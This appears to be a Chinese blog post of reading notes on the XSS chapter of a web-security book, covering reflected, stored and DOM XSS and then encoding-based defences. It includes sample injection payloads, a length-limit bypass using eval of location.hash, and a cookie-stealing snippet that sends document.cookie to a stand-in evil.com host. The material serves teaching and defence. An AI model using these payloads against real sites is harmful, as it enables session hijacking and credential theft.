目录
前言:
第二篇 客户端脚本安全
第3章 跨站脚本攻击(XSS)
3.1XSS简介
3.2XSS攻击进阶
3.2.1初探XSS Payload
3.2.2强大的XSS Payload
3.2.2.1 构造GET与POST请求
3.2.2.2XSS钓鱼
3.2.2.3识别用户浏览器
3.2.2.4识别用户安装的软件
3.2.2.5CSS History Hack
3.2.2.6获取用户的真实IP地址
3.2.3XSS攻击平台
3.2.4终极武器:XSS Worm
3.2.5调试JavaScript
3.2.6XSS构造技巧
3.2.6.1利用字符编码
3.2.6.2绕过长度限制
3.2.6.3使用<base>标签
3.2.6.4window.name的妙用
3.2.7变废为宝:Mission Impossible
3.2.8最容易被忽视的角落:Flash XSS
3.2.9真的高枕无忧吗:JavaScript开发框架
3.3XSS的防御
3.3.1四两拨千斤:HttpOnly
3.3.2输入检查
3.3.3输出检查
3.3.4正确地防御XSS
3.3.5处理富文本
3.3.6防御DOM Based XSS
3.3.7换个角度看XSS的风险
3.4小结
前言:
根据个人浅薄的理解,仅记录我现阶段认为有直接价值的部分,余下只作了解。
(也就是考试周打发时间的消遣,换换脑子,看书更多是观念与知识面上的学习)
第二篇 客户端脚本安全
第3章 跨站脚本攻击(XSS)
3.1XSS简介

跨站脚本攻击,Cross Site Script,在安全领域叫XSS。
XSS攻击通常是黑客通过“HTML注入”篡改了网页,插入了恶意的脚本,从而在用户浏览网页时控制用户浏览器。
XSS根据效果的不同可以分成三类:

①反射型XSS:又叫“非持久型XSS”,其只是简单地把用户输入的数据“反射”给浏览器。黑客需要诱使用户“点击”一个恶意链接才能攻击成功。

②存储型XSS:又叫“持久型XSS”,这种XSS具有很强的稳定性,其会把黑客输入的恶意数据“存储”在服务器端。所有向服务器请求这段数据的用户,都会在他们的浏览器执行恶意代码。
③DOM型XSS:其是通过修改页面的DOM节点形成的XSS,这种类型的XSS并非按照“数据是否存放在服务器端”来划分,从效果上来说也是反射型XSS。

这里给出两种payload:
' onclick=alert(/xss/) //
拼接后:<a href='' onclick=alert(/xss/) //'>testLink</a>'><img src=# onerror=alert(/xss/) /><'
拼接后:<a href=''><img src=# onerror=alert(/xss/) /><''>testLink</a>3.2XSS攻击进阶
3.2.1初探XSS Payload
XSS Payload实际上就是JS脚本,所以任何JS脚本能实现的功能,XSS Payload都能做到。
一个最常见的payload就是读取浏览器的Cookie对象,从而发起“Cookie劫持”攻击。
如下所示,攻击者先加载一个远程脚本:
http://www.a.com/test.htm?abc="><script src=http://www.evil.com/evil.js></script>在evil.js中,可以通过如下代码窃取Cookie
var img=document.createElement("img");
img.src="http://www.evil.com/log?"+escape(document.cookie);
document.body.appendChild(img);
这段代码在页面中插入了一张看不见的图片,同时把document.cookie对象作为参数发送到远程服务器。
事实上,http://www.evil.com/log并不一定要存在,因为这个请求会在远程服务器的web日志中留下记录。
通过XSS攻击,我们可以完成“Cookie劫持”攻击,直接登录进用户的账户。
3.2.2强大的XSS Payload
"Cookie劫持"并非所有的时候都会有效。有的网站可能会在Set-Cookie时给关键Cookie植入HttpOnly标识;有的网站则可能会把Cookie与客户端IP绑定,从而使得XSS窃取的Cookie失去意义。
尽管如此,在XSS攻击成功后,攻击者仍然有许多方式能控制用户的浏览器。
3.2.2.1 构造GET与POST请求
一个网站的应用,只需要接收HTTP协议中的GET或POST请求,即可完成所有操作。对于攻击者来说,仅通过JS就可以让浏览器发出这两种请求。
也就是说XSS攻击可以通过模拟GET、POST请求操作用户的浏览器。可以进行一些危险操作,也可以将敏感信息发送到远程服务器上,这只需要构造不同的GET或POST请求即可,书里不做赘述。
3.2.2.2XSS钓鱼
用JS在当前界面上“画出”一个伪造的登录框,当用户在登录框中输入用户名与密码后,其将被发送至黑客的远程服务器上。
3.2.2.3识别用户浏览器
攻击者为了获取更大的利益,往往需要准确地收集用户的个人信息。比如,如果知道用户使用的浏览器、操作系统,攻击者就有可能实施一次精准的浏览器内存攻击,最终给用户电脑植入一个木马。XSS能够帮助攻击者快速达到收集信息的目的。
3.2.2.4识别用户安装的软件
知道了用户使用的浏览器、操作系统后,进一步可以识别用户安装的软件。
这种方法很早就被用于“挂马攻击”——黑客通过用户安装的软件,选择对应的浏览器漏洞,最终达到植入木马的目的。
3.2.2.5CSS History Hack
通过CSS来发现一个用户曾经访问过的网站,其原理时利用style的visited属性——如果用户曾经访问过某个链接,那么这个链接的颜色会变得与众不同。
3.2.2.6获取用户的真实IP地址
通过XSS Payload还有办法获取一些客户端的本地IP地址。
JS本身并没有提供获取本地IP地址的能力,一般来说要调用第三方API获取客户端本地IP地址。
3.2.3XSS攻击平台
为了使用方便,有安全研究者将许多功能封装起来,成为XSS攻击平台。
3.2.4终极武器:XSS Worm
3.2.5调试JavaScript
3.2.6XSS构造技巧
3.2.6.1利用字符编码
3.2.6.2绕过长度限制
很多时候,产生XSS的地方会有变量的长度限制,这个限制可能是服务器端逻辑造成的。
①攻击者可以利用事件(Event)来缩短所需要的字节数。如:
假设下面代码存在一个XSS漏洞:
<input type=text value="$var" />
攻击者可以这样构造XSS:
"><script>alert(/xss/)</script>
如果有长度限制
可以利用事件来缩短长度:
" onclick=alert(1)//②最好的办法是把XSS Payload写到别处,再通过简短的代码加载这段XSS Payload。
最常用的一个“藏代码”的地方,就是“location.hash”。
接着上面的例子就可以继续优化:
" onclick="eval(location.hash.substr(1))
因为location.hash的第一个字符是#,所以必须去除第一个字符。此时构造出的URL为:
http://www.a.com/test.html#alert(1)location.hash本身没有长度限制,但是浏览器的地址栏是有长度限制的,不过这个长度已经足够写很长的payload了。要是地址栏的长度也不够用,还可以再使用加载远程JS的方法,来写更多的代码。
③利用注释符绕过长度限制
比如我们能控制两个文本框,第二个文本框允许写入更多的字节。此时可以利用HTML的注释符号,把两个文本框之间的HTML代码全部注释掉,从而“打通”两个<input>标签。
3.2.6.3使用<base>标签
<base>标签并不常用,它的作用是定义页面上的所有使用“相对路径”标签的hosting地址。
<base>标签将指定其后的标签相对路径默认从base的href取URL。
攻击者如果在页面中插入了<base>标签,就可以通过在远程服务器上伪造图片、链接或脚本,劫持当前页面的所有使用“相对路径”的标签。
3.2.6.4window.name的妙用
window对象是浏览器的窗体,而非document对象,因此很多时候window对象不受同源策略的限制。攻击者利用这个对象,可以实现跨域、跨页面传递数据。
3.2.7变废为宝:Mission Impossible
3.2.8最容易被忽视的角落:Flash XSS
3.2.9真的高枕无忧吗:JavaScript开发框架
利用JS框架中的各种强大功能,可以快速而简洁地完成前端开发。
一些JS开发框架也曾暴露过一些XSS漏洞。使用JS框架并不能让开发者高枕无忧,同样可能存在安全问题。除了需要关注框架本身的安全外,开发者还要提高安全意识,理解并正确地使用开发框架。
3.3XSS的防御
浏览器内置了一些对抗XSS的措施,比如Firefox的CSP、Noscript拓展,IE8内置的XSS Filter等。对于网站来说,也应该寻找优秀的解决方案,保护用户不被XSS攻击。
3.3.1四两拨千斤:HttpOnly
浏览器将禁止页面的JavaScript访问带有HttpOnly属性的Cookie。
严格地说,HttpOnly并非为了对抗XSS——HttpOnly解决的是XSS后的Cookie劫持攻击。
HttpOnly是在Set-Cookie时标记的。
举例:
<?php
header("Set-Cookie: cookie1=test1;");
header("Set-Cookie: cookie2=test2;httponly", false);
?>
<script>
alert(document.cookie);
</script>运行这段代码只会弹窗cookie1=test1,因为cookie2有httponly保护没办法被js读取。
3.3.2输入检查
输入检查有点像一种“白名单”,也可以让一些基于特殊字符的攻击失效。
目前Web开发的普遍做法,是同时在客户端JS中和服务器端代码中实现相同的输入检查。客户端JS的输入检查,可以阻挡大部分误操作的正常用户,从而节约服务器资源。
输入数据,还可能会被展示在多个地方,每个地方的语境可能不同,如果使用单一替换操作,则可能会出现问题。
3.3.3输出检查
“输入检查”存在很多问题,我们可以采用“输出检查”。
在变量输出到HTML页面时,可以使用编码或转义的方式来防御XSS攻击。
针对HTML代码的编码方式是HtmlEncode
HtmlEncode并非专用名词,它只是一种函数实现。它的作用是将字符转换成HTMLEntities
HTML 实体可以帮助防止跨站脚本攻击(XSS)的一种常用方法是将用户输入的特殊字符进行转义,确保它们在 HTML 中被正确解析而不被当作标签或脚本执行。
当用户输入的文本中包含特殊字符(如 <, >, &, ", ' 等),如果直接在 HTML 中显示,这些字符可能会被浏览器解释为 HTML 标签或 JavaScript 代码,从而导致恶意脚本的注入和执行。
通过使用 HTML 实体,可以将特殊字符转义为安全的字符实体,这样它们就不会被浏览器解析为标签或代码。例如,将 < 转义为 <,将 > 转义为 >,将 & 转义为 &,等等。
当用户输入的文本经过 HTML 实体编码后插入 HTML 页面中时,浏览器会将实体转义回原始字符,但不会将其解析为标签或代码。这样可以防止恶意脚本的注入,确保用户输入的文本只作为纯文本显示。
针对JS的编码方式是JavascriptEncode
JavaScriptEncode 的实现方法通常是将特殊字符转义为 Unicode 编码,例如将 < 转义为 \x3c,将 > 转义为 \x3e,将 & 转义为 \x26 等。这样可以确保特殊字符不会被解释为 JavaScript 代码,而只会被当做普通字符串处理。
此外还有许多用于各种情况的编码函数,如XMLEncode、JSONEncode
3.3.4正确地防御XSS
为了更好地设计XSS防御方案,需要认清XSS产生的本质原因。
XSS的本质还是一种“HTML注入”,用户的数据被当成了HTML代码一部分来执行,从而混淆了原本的语义,产生了新的语义。
想要根治XSS问题,可以列出所有XSS可能发生的场景,再一一解决。
在HTML标签中输出:对变量使用HtmlEncode
在HTML属性中输出:对变量使用HtmlEncode
在<script>标签中输出:对变量使用JavascriptEncode
在事件中输出:对变量使用JavascriptEncode
在CSS中输出:
在CSS和style,style attribute中形成XSS的方式非常多样化,参考下面几个XSS的例子。

所以尽可能禁止用户可控的变量在<style>标签、HTML标签的style属性以及CSS文件中输出。如果一定有这样的需求,则推荐使用OWASP ESAPI中的encodeForCSS()函数。
在地址中输出:使用URLEncode
3.3.5处理富文本
3.3.6防御DOM Based XSS
在<script>标签执行时,已经对变量进行了一次解码,所以其后再将变量输出到HTML界面时,需要再进行一次编码。
从JavaScript输出到HTML界面,也相当于一次XSS输出的过程,需要分语境使用不同的编码函数。
举例:

首先,在“$var”输出到<script>时,应该执行一次javascriptEncode;其次,在document.write输出到html界面时,要分具体情况看待:如果是输出到事件或者脚本,则要再做一次javascriptEncode;如果是输出到html内容或者属性,则要做一次HtmlEncode。
3.3.7换个角度看XSS的风险
一般来说,存储型XSS的风险会高于反射型XSS。因为存储型XSS会保存在服务器上,有可能会跨页面存在。
从攻击过程来说,反射型XSS一般要求攻击者诱使用户点击一个包含XSS代码的URL链接;而存储型XSS则只要让用户查看一个正常的URL链接。这样的漏洞极其隐蔽,且埋伏在用户的正常业务中,风险颇高。
3.4小结
本章讲述了XSS攻击的原理,并从开发者的角度阐述了如何防御XSS。文章来源:https://www.toymoban.com/news/detail-784090.html
在设计XSS解决方案时,应该深入理解XSS攻击的原理,针对不同的场景使用不同的方法。文章来源地址https://www.toymoban.com/news/detail-784090.html
到了这里,关于【读书笔记】《白帽子讲web安全》跨站脚本攻击的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!